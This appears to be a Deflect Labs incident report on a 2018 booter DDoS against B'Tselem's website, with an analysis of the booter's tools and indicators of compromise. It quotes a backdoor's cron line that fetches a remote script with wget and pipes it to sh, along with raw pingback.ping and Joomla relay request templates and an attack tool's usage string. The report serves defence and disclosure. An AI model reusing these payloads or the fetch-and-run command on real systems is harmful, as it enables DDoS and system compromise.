Key Findings

- We identified a DDoS attack against the Israeli human rights website www.btselem.org on the 2nd of November

- Attackers used three different type of relays to overload the website and were automatically mitigated by Deflect

- We identified the booter infrastructure (professional DDoS service) and accessed and analyzed its tools, which we describe in this article

- In cooperation with Digital Ocean, Google and other security response teams, we have managed to shut down some of the booter’s infrastructure running on their platforms. The booter is still operational however and continues to create new machines to launch attacks.

Introduction

On the 2nd of November 2018, we identified a DDoS attack against the Deflect-protected website www.btselem.org. B’Tselem is an Israeli non-profit organisation striving to end Israel’s occupation of the Palestinian territories. B’Tselem has been targeted by DDoS attacks many times in the past, including in 2013 and 2014, also when using Deflect protection in 2016. The organization has been facing pressure from the Israeli government for years, as well as from sectors of the Israeli public.

The attack on the 2nd of November was orchestrated from a booter infrastructure. A booter (also known as DDoSer or Stresser) is a DDoS-for-hire service with prices starting from as low as 15 dollars a month. Some services can support a huge number of DDoS attacks, like the booter vDoS (taken down in August 2017 by the Israeli police) which did more than 150 000 DDoS attacks and raised more than $600 000 over two years of activity. Now, the threat is taken seriously by police in many countries, leading to the dismantling of several booter services.

This attack is one of seventeen that we identified targeting the B’Tselem website in 2018. Most of the web attacks were using standard security audit tools such as Nikto, SQLMap or DirBuster launched from different IPs in Israel. All discovered DDoS attacks were using botnets to amplify the traffic load. The attack investigated in this report is the first example of a WordPress pingback attack against the btselem.org website in 2018.

In this article, we analyze the attack, including the tools and methods used by the booter.

Description of the Attack



On November 2nd, between midnight and 1am UTC, we identified an unusual peak of traffic to www.btselem.org. A large number of requests did not have any user-agent string or used a user-agent showing a WordPress pingback request (like WordPress/4.8.7; [REDACTED]; verifying pingback from 174.138.13.37). We confirmed that this traffic is part of a DDoS effort using different types of relays. We have documented pingback attacks several times in the past and explain what they are in the 3rd Deflect Labs report.

btselem.org received 341 435 requests to / during that period of time, including 272 624 requests without user-agent, 65 887 requests with UA Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36 and 2368 requests with different WordPress user-agents.

One interesting aspect of this traffic is that it targeted the domain btselem.org. This domain is configured to redirect to https://www.btselem.org through a 301 redirect HTTP code, but only a small part of the traffic actually followed the redirection and queried the final www website. We got 272,636 requests without user-agent on btselem.org during the attack, and only 34,035 on www.btselem.org.

Analyzing WordPress pingbacks

WordPress pingback attacks have been around since 2014 and we’ve had to deal with several pingback attacks before.

The idea is to abuse the WordPress pingback feature which is built to notify websites when they are being mentioned or linked-to, by another website. The source publication contacts the linked-to WordPress website, with the URL of the source. The linked-to website then replies to confirm receipt. By sending the initial pingback request with the target website as the source, it is possible to abuse this feature and use the WordPress website as a relay for a DDoS attack. To counter this threat, many hosting providers have disabled pingbacks overall, and the WordPress team has implemented an update to add the IP address at the origin of the request in the User-Agent from version 3.9. An attack using the website www.example.com as a relay would see user-agents like WordPress/3.5.1; http://www.example.com before the version 3.9, and WordPress/3.9.16; http://www.example.com; verifying pingback from ORIGIN_IP after. Unfortunately, many WordPress websites are not updated and can still be used as relay without displaying the source IP address.

By analyzing the WordPress user-agents during the attack, it is easy to map the websites used as relays :

- 2368 requests were from WordPress websites

- These requests were coming from 300 different WordPress websites used as relays

- 149 of them where above the version 3.9

The user-agents of WordPress websites over 3.9 shows the IPs at the origin of the attack : WordPress/4.1.24; http://[REDACTED]; verifying pingback from 178.128.244.42.

We identified 10 IPs as the origin of these attacks, all hosted on Digital Ocean servers which reveals the actual infrastructure of the booter. We describe hereafter the infrastructure identified and the actions we took to shut it down.

Analyzing other queries

The other part of the DDoS attack is a large number of requests to / without any query-string, also without either user-agent (272 624 requests) or with user-agent Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36 (65 887 requests).

By analyzing samples of these IPs, we identified many of them as open proxies. For instance, we received 159 requests from IP 213.200.56[.]86, known to be an open proxy by several open proxy databases. We checked the X-Forwarded-For header which is set by some proxies to identify the origin IP doing the request, and identified again the same list of 10 Digital Ocean IPs at the source of the attack.

Finally, a small part of these requests remained from unknown sources until we discovered the Joomla relay list on the booter servers (see after). A common Joomla plugin called Google Maps2 has a vulnerability disclosed since 2013 that allows using it as a relay. It has been used several times for DDoS, especially around 2014. It is surprising to see such an old vulnerability being used, but we identified only 2678 requests which show that this attack is not very effective in 2018, likely due to small number of websites still vulnerable.

Anatomy of a Booter

Infrastructure

As described earlier, the analysis of WordPress PingBack user-agents and of X-Forwarded-For header from proxies gave us the following list of IP addresses, all hosted on Digital Ocean :

- 178.128.244.42

- 178.128.244.184

- 178.128.242.66

- 178.128.249.196

- 142.93.136.67

- 188.166.26.137

- 188.166.43.4

- 188.166.105.145

- 174.138.13.37

- 188.166.125.216



These 10 servers were running an Apache http server on port 80 with an open index file showing a list of tools used by the booters for DDoS attacks :

This open directory allowed us to download most of the tools and list of relays used by the booters.

Toolkit

We were able to download most of the tools used by the booter at the exception of PHP code files (the files being executed when the URL is requested). Overall we can see three types of files hosted on the booter :

- Command files in php :

api.phpandsockhit.php - Tools : executable or javascript tools like

http.jsorjoomla - Text files listing relays :

joomla.txt,path.txt,perfect.txt,socks.txtandxmlrpc.txt

Unprotected Commands

We could not download these php files (sockhit.php and api.php), but we could quickly deduce that they were used to remotely command the booter server from the interface to launch attacks.

l@tp $ curl http://178.128.244.42/sockhit.php Made By Routers.Rip Usage: php [URL] [THREADS] [SECONDS] [CLIENTS_NUMBER] [SOCKS_FILE] Example: php http://Routers.Rip/ 800 60 20 proxies.txt l@tp $ curl http://178.128.244.42/api.php Missing Parameters!%

One interesting thing to notice, is that the sockhit.php file does not seem to require authentication, which means that the infrastructure could have been used by other people unknowingly of the owners. We think that these PHP files are not directly launching the attacks but rather using the different tools deployed on the server to do that.

Backdoored Tools

The following tools were found on the server :

- https.js a206a42857be4f30ea66ea17ce0dadbc

- joomla 1956fc87a7217d34f5bcf25ac73e2d72a1cae84a

- jsb.js b3a55eeb8f70351c14ba3b665d886c34

- xmlrpc 480e528c9991e08800109fa6627c2227



We reversed both the xmlrpc and joomla file, and discovered that the joomla binary is actually backdoored. The file contains the real joomla executable from byte 0x2F29, upon execution the legitimate program is dumped into a temporary file (created with tmpnam), then a crontab is added by opening /etc/cron.hourly/0 and adding the line wget hxxp://r1p[.]pw/0 -O- 2>/dev/null| sh>dev/null 2>&1. The backdoor then opens itself and checks if it already contains the string h3dNRL4dviIXqlSpCCaz0H5iyxM= contained in the backdoor. If it does not contain the string, it will backdoor the file. Finally, it executes the legitimate program with the same arguments.

The final payload (5068eacfd7ac9aba6c234dce734d8901) takes as arguments (target) (list) (time) (threads), then read the list file to get the list of Joomla websites and query it with raw socket and the following HTTP query :

HEAD /%s%s HTTP/1.1 Host: %s User-agent: Mozilla/5.0 Connection: close

The xmlrpc binary (480e528c9991e08800109fa6627c2227) is working in the same way (and is not backdoored) : Upon execution, the user has to provide a target website along with a list of WordPress websites in a file, a number of seconds for the attack and a number of threads ({target} {file} {seconds} {threads}). The tool then iterate over the list of WordPress website in multiple threads for the given duration, doing the following requests to the website :

POST /%s HTTP/1.0 Host: %s Content-type: text/xml Content-length: %i User-agent: Mozilla/4.0 (compatible: MSIE 7.0; Windows NT 6.0) Connection: close <methodCall><methodName>pingback.ping</methodName><params><param><value><string>%s</string></value></param><param><value><string>%s</string></value></param></params></methodCall>

https.js and jsb.js are both Javascript tools forked from the cloudscaper tool which allows to bypass Cloudfare anti-DDoS Javascript challenge by solving the challenge server side and bypassing the protection. We don’t really know how it is used by the booter.

These jsb.js file contains the following line, which was likely done to prevent attack from this tool on the Turkish Hacker forum DarbeTurk but was partially deleted then :

if (body.indexOf('DARBETURK ONLINE | TURKISH UNDERGROUND WORLD') !== -1) {

//console.log('RIP');

}

A Long List of Relays

The following list of relays where used on the server :

- joomla.txt : contains 1226 Joomla websites having a Google Maps plugin vulnerable to relaying

- path.txt : list of 2117 open proxies

- perfect.txt : list of 1000 open proxies

- socks.txt : list of 37849 open proxies

- xmlrpc.txt : list of 9072 WordPress websites

As said earlier, it is surprising to see 1226 Joomla website with a vulnerable Google Maps plugin, while this vulnerability was identified and fixed in 2014. We queried the 1226 urls to check if the php page was still available and found that only 131 of them over 1226 still exist today. It explains the small number of requests identified from this type of relay in the attack, and shows that the tools and list used are quite outdated.

Summary

This booter relies on three different DDoS methods, all using different relays :

- WordPress pingback attacks

- Joomla Google Maps plugin vulnerability

- Open proxies

The attacks we have seen from this booter where not very effective and were automatically mitigated by Deflect. The back-doored joomla file and the jsb.js Javascript tool (with a reference to a Turkish hacker forum) let us think that we have here a very amateur group that reused different tools shared on hacker forums, and imply a low technical skill level.

Tracking the booter’s infrastructure



A few days after we downloaded the tools, we saw the index page of all the servers change to a very simple html file containing only ‘kekkkk’ and although the tools were still available we were not able to see the list of files on the servers. As this string is a specific signature, we used Censys and BinaryEdge to track the creation of new servers by looking for IPs returning the same specific string.

Between mid-November and mid December, we have seen the booter using both Vultr and Google Cloud Platform. Overall we have identified 65 different IPs used by the operators, with a maximum of 17 at a single time.

We sent abuse requests to these companies, the two Google Cloud servers were shortly taken down after our email (we have no information if it is related to our abuse request or not). We contacted Vultr abuse team several times and they took down the booter infrastructure in mid-December. We sent an abuse request to Digital Ocean when we discovered the attack. Several days after we managed to get in touch with the incident response team that investigated more on this infrastructure. After discussions with them, they took down the infrastructure in December, but the operator quickly started new Digital Ocean servers that are still up at the time of the publication of this report.

Impact on Deflect protected websites

This DDoS attack was automatically mitigated by Deflect and did not create any negative impact on the targeted website.

Conclusion

People operating this booter have been identified by the Digital Ocean security team. However, without an official complaint and a legal enforcement request, the booter continues to operate creating new infrastructure for launching their attacks.

Booters have been around for a long time and even if several groups have been taken down by police (like the infamous Webstresser.org), this attack shows that the threat is still real. The analysis of the tools presented here seems to show that low skills are sufficient to run a booter service simply by reusing tools published on different hacker forums. Even so, an attack from this amplitude would be enough to take down a small to medium sized website without adapted DDoS protection.

We hear regularly about DDoS attacks coming from booters hosted on ecommerce websites, or game platforms, but this incident is also another reminder that civil society organization are a frequent victim of these same booters.

Indicators of Compromise

Original servers used by the booter (all Digital Ocean IPs):

- 178.128.244.42

- 178.128.244.184

- 178.128.242.66

- 178.128.249.196

- 142.93.136.67

- 188.166.26.137

- 188.166.43.4

- 188.166.105.145

- 174.138.13.37

- 188.166.125.216

md5 of the files available on the booter’s servers :

- a206a42857be4f30ea66ea17ce0dadbc https.js

- cf554c82438ca713d880cad418e82d4f joomla

- a21e6eaea1802b11e49fd6db7003dad0 joomla.txt

- b3a55eeb8f70351c14ba3b665d886c34 jsb.js

- 9263a09767e1bad0152d8354c8252de9 path.txt

- 5214cbb3fc199cb3c0c439aedada0f2a perfect.txt

- db8ee68a81836cde29c6d65a1d93a98d socks.txt

- 480e528c9991e08800109fa6627c2227 xmlrpc

- ea2c3ee7ac340c25a9b9aa06c83d0b6e xmlrpc.txt

Acknowledgment

We would like to thank the different incident response teams that have had to deal with our constant emails, Censys, ipinfo.io and BinaryEdge for their tools.